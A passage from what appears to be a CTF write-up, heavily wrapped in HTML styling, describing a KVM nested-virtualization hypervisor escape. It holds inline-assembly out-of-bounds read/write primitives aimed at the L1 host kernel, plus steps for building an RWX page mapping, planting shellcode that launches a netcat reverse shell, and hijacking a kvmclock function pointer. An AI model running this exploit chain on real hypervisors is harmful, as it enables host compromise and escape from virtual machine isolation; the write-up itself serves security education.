font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"oob read 0x%llx failure\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, offset);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Easm\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"ud2;\"\u003C\/span\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }   \n    \u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Easm\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, dr2;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %[val], rax;\"\u003C\/span\u003E)\n            :[val]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(val)::\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E val;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Eoob_write\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E offset, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E val)\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E err;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Easm\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, \"\u003C\/span\u003E STRINGIFY_INT(BACKDOOR_TRIGGER) \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\";\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr0, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, %[offset];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr1, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, %[val];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr2, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rdi, \"\u003C\/span\u003E STRINGIFY_INT(VM_FUNCTION_CONTROL) \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\";\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"call %[vmwrite];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %[err], al;\"\u003C\/span\u003E)\n            :[err]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(err):[offset]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(offset),[val]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(val),[vmwrite]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;vmwrite):\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E,\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdi\"\u003C\/span\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (err) {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintk\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"oob write 0x%llx (%llx) failure\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, offset, val);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Easm\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"ud2;\"\u003C\/span\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }   \n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ENow, the L2 guest has arbitrary OOB read and write in the L1 \nhypervisor’s kernel. At this point, the challenge just becomes a case of\n “pwn the kernel” given arbitrary OOB read\/write on the kernel heap, \nalbeit without a shell on the host. It’s not particularly difficult, so I\n will just outline my approach.\u003C\/p\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003EI first wipe the first qword of the guest kernel memory and the guest’s \u003Ccode\u003Emodprobe_path\u003C\/code\u003E.\n This is useful for the next step to avoid a potential L1 kernel crash. \nThe beginning of the physical zero page contains many instances of the \nqword 0xf000ff53, which are probably just real mode far pointers from \u003Ca href=\"https:\/\/unix.stackexchange.com\/questions\/461689\/what-does-physical-address-0-in-x86-linux-contain\" target=\"_blank\"\u003Ebootloader or firmware execution\u003C\/a\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EI now scan for L1’s kernel\u0026nbsp;\u003Ccode\u003Emodprobe_path\u003C\/code\u003E's address from L1’s physmap’s \nperspective. A pattern that will often repeat itself is xor-encrypting \nthe search target and xor-decrypting the results from the OOB read. This\n mechanism prevents my read\/write primitives from accidentally reading \ninto this exploit driver itself. Additionally, I optimize the search by \nusing the known last 12 bits of the target item so the search interval \ncan be done in 0x1000 intervals (as the vmcs12 structure itself is page \nsized). Note that to account for the hypervisor \u003Ccode\u003Emodprobe_path\u003C\/code\u003E\n being either before or after vmcs12 in physmap, I search backwards \nuntil I encounter 0xf000ff53. If the search has not been successful yet,\n I start searching forward (otherwise, I’ll read before physical memory \nzero and crash the L1 host).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EWith\u0026nbsp;\u003Ccode\u003Emodprobe_path\u003C\/code\u003E’s location in L1 physmap found, I can now figure out L1’s physmap base by computing the relative offset of \u003Ccode\u003Epage_offset_base\u003C\/code\u003E\n and performing another OOB read. I can also figure out the location of \nL1 kernel base from the physmap view, as well as where my current vmcs12\n is located in the L1 kernel virtual address space. This last piece of \ninformation would then unlock arb read and write primitives.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ELooking into the future, the ultimate goal for privilege escalation \nis to hijack a function pointer. The aforementioned Project Zero SVM \nescape exploit provided a great target: \u003Ccode\u003Ekvm-\u0026gt;arch.kvmclock_update_work.work.func\u003C\/code\u003E. How do we find the \u003Ccode\u003Ekvm\u003C\/code\u003E struct for our current L2 guest in the L1 host? We can accomplish this by searching for the \u003Ccode\u003Ekvm_vcpu\u003C\/code\u003E struct, whose \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.9\/source\/include\/linux\/kvm_host.h#L328\" target=\"_blank\"\u003Efirst field\u003C\/a\u003E points to the \u003Ccode\u003Ekvm\u003C\/code\u003E struct. To find the \u003Ccode\u003Ekvm_vcpu\u003C\/code\u003E struct, we can probe for its \u003Ccode\u003Earch\u003C\/code\u003E field of \u003Ccode\u003Ekvm_vcpu_arch\u003C\/code\u003E by setting the \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.9\/source\/arch\/x86\/include\/asm\/kvm_host.h#L932\" target=\"_blank\"\u003Edr3 register\u003C\/a\u003E. \u003Ccode\u003Ekvm_vcpu\u003C\/code\u003E are allocated from the \u003Ccode\u003EKVM_CREATE_VCPU\u003C\/code\u003E ioctl to the KVM driver and are pulled from its own \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.9\/source\/virt\/kvm\/kvm_main.c#L6436\" target=\"_blank\"\u003Ekmem_cache\u003C\/a\u003E.\n Based on \/proc\/slabinfo, each slab only holds 3 of these objects, with \nthe lower 12 bits of the dr3 storage location being 0xb80, 0xc40, and \n0xd00. \u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ENow, with the knowledge of the L1 virtual addresses for our L2 guest’s \u003Ccode\u003Ekvm\u003C\/code\u003E and \u003Ccode\u003Ekvm_vcpu\u003C\/code\u003E\n struct, we figure out what the target function pointer currently holds.\n This will be used as a continuation function to seamlessly resume \nnormal system operation after our exploit payload triggers.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EHere is where the fun part of my exploit begins. Using knowledge of the L1 physmap and kernel layout, I walk the \u003Ccode\u003Etask_struct\u003C\/code\u003E objects starting from \u003Ccode\u003Einit_task\u003C\/code\u003E to find the \u003Ccode\u003Emm\u003C\/code\u003E pointer, from which I can read the \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.9\/source\/include\/linux\/mm_types.h#L793\" target=\"_blank\"\u003E\u003Ccode\u003Epgd\u003C\/code\u003E field\u003C\/a\u003E\n - this allows me to know the root page table pointer (or PML4 pointer \nfor 4 level paging systems - x86_64 paging terminology can get really \nconfusing) for a given task in the L1 kernel. I then find the location \nof the PUD based on the L1 physmap virtual address to get the PUD table \nthat control the kernel mapping which every task should share.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EWhile traversing the list of tasks, one can also fetch the actual \nvirtual address for the kernel .text base based on the linked lists that\n connect back to \u003Ccode\u003Einit_task\u003C\/code\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ENow I find a free entry in the PUD to add an entry that maps a 1 GB \nhuge page starting from physical address 0 that is read, write, and \nexecute. I then fill up L1 physical page 0 with shellcode that basically\n does \u003Ccode\u003Ecall_usermodehelper\u003C\/code\u003E to run a netcat reverse shell with \u003Ccode\u003EUMH_WAIT_EXEC\u003C\/code\u003E. Execution can then continue after the reverse shell process begins and I trampoline it back to the original function in \u003Ccode\u003Ekvm-\u0026gt;arch.kvmclock_update_work.work.func\u003C\/code\u003E.\n While I could have modified existing pagetable entries in the L1 host, I\n would have to ensure that entries were flushed from the TLB for the \npermissions to become architecturally visible.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ENow, I overwrote the target function pointer to the new evil rwx page\n and wait around 5 minutes (as \u003Ca href=\"https:\/\/bugs.chromium.org\/p\/project-zero\/issues\/detail?id=2177#c5\" target=\"_blank\"\u003Ementioned\u003C\/a\u003E in the Project Zero exploit). \nWhile the system continues to function smoothly, I eventually get a \nreverse shell with the hypervisor escaped!\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cp\u003EHere is the final exploit:\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;asm-generic\/io.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/kernel.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/module.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/device.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/mutex.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/fs.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/miscdevice.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/kmod.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: 